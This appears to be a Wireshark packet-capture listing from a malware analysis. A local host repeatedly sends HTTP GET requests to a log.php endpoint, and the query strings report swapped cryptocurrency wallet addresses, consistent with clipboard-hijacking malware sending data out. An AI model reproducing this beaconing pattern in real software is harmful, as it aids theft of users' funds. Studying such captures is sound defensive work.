 No. Time Source Destination Protocol Host Length Info
26067 203.998976 10.10.1.2 93.184.216.34 TCP 66 50254 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
26075 204.182120 93.184.216.34 10.10.1.2 TCP 66 80 → 50254 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1358 SACK_PERM WS=512
26076 204.182228 10.10.1.2 93.184.216.34 TCP 54 50254 → 80 [ACK] Seq=1 Ack=1 Win=263424 Len=0
26077 204.182713 10.10.1.2 93.184.216.34 HTTP www.example.com 264 GET /log.php?Target%20Address%20:%200xb794f5ea0ba39494ce839613fffba74279579268%20%7C%20Cha
26079 204.365901 93.184.216.34 10.10.1.2 TCP 60 80 → 50254 [ACK] Seq=1 Ack=211 Win=67072 Len=0
26080 204.366767 93.184.216.34 10.10.1.2 TCP 1412 80 → 50254 [ACK] Seq=1 Ack=211 Win=67072 Len=1358 [TCP segment of a reassembled PDU]
26081 204.366767 93.184.216.34 10.10.1.2 HTTP 294 HTTP/1.1 404 Not Found (text/html)
26082 204.366834 10.10.1.2 93.184.216.34 TCP 54 50254 → 80 [ACK] Seq=211 Ack=1599 Win=263424 Len=0
35205 256.057369 10.10.1.2 93.184.216.34 HTTP www.example.com 240 GET /log.php?Target%20Address%20:%200xb794f5ea0ba39494ce839613fffba74279579268%20%7C%20Cha
35212 256.243598 93.184.216.34 10.10.1.2 TCP 1412 80 → 50254 [ACK] Seq=1599 Ack=397 Win=68096 Len=1358 [TCP segment of a reassembled PDU]
35213 256.243598 93.184.216.34 10.10.1.2 HTTP 294 HTTP/1.1 404 Not Found (text/html)
35214 256.243688 10.10.1.2 93.184.216.34 TCP 54 50254 → 80 [ACK] Seq=397 Ack=3197 Win=263424 Len=0
35346 269.336738 10.10.1.2 93.184.216.34 HTTP www.example.com 240 GET /log.php?Target%20Address%20:%200xb794f5ea0ba39494ce839613fffba74279579268%20%7C%20Cha
35347 269.522903 93.184.216.34 10.10.1.2 TCP 1412 80 → 50254 [ACK] Seq=3197 Ack=583 Win=69120 Len=1358 [TCP segment of a reassembled PDU]
35348 269.523011 93.184.216.34 10.10.1.2 HTTP 294 HTTP/1.1 404 Not Found (text/html)
35349 269.523059 10.10.1.2 93.184.216.34 TCP 54 50254 → 80 [ACK] Seq=583 Ack=4795 Win=263424 Len=0
35544 284.046638 10.10.1.2 93.184.216.34 HTTP www.example.com 240 GET /log.php?Target%20Address%20:%200xb794f5ea0ba39494ce839613fffba74279579268%20%7C%20Cha
35545 284.233561 93.184.216.34 10.10.1.2 TCP 1412 80 → 50254 [ACK] Seq=4795 Ack=769 Win=70144 Len=1358 [TCP segment of a reassembled PDU]
35546 284.233639 93.184.216.34 10.10.1.2 HTTP 294 HTTP/1.1 404 Not Found (text/html)
35547 284.233679 10.10.1.2 93.184.216.34 TCP 54 50254 → 80 [ACK] Seq=769 Ack=6393 Win=263424 Len=0
37191 315.787976 10.10.1.2 93.184.216.34 HTTP www.example.com 224 GET /log.php?Target%20Address%20:%201A1zP1eP5QGefi2DMPTfTL5SLmv7DivfNa%20%7C%20Changed%20W
37192 315.972694 93.184.216.34 10.10.1.2 TCP 1412 80 → 50254 [ACK] Seq=6393 Ack=939 Win=71168 Len=1358 [TCP segment of a reassembled PDU]
37193 315.972694 93.184.216.34 10.10.1.2 HTTP 294 HTTP/1.1 404 Not Found (text/html)
37194 315.972763 10.10.1.2 93.184.216.34 TCP 54 50254 → 80 [ACK] Seq=939 Ack=7991 Win=263424 Len=0
37568 327.783888 10.10.1.2 93.184.216.34 HTTP www.example.com 224 GET /log.php?Target%20Address%20:%201A1zP1eP5QGefi2DMPTfTL5SLmv7DivfNa%20%7C%20Changed%20W
37569 327.968695 93.184.216.34 10.10.1.2 TCP 1412 80 → 50254 [ACK] Seq=7991 Ack=1109 Win=72192 Len=1358 [TCP segment of a reassembled PDU]
37570 327.968780 93.184.216.34 10.10.1.2 HTTP 294 HTTP/1.1 404 Not Found (text/html)
37571 327.968808 10.10.1.2 93.184.216.34 TCP 54 50254 → 80 [ACK] Seq=1109 Ack=9589 Win=263424 Len=0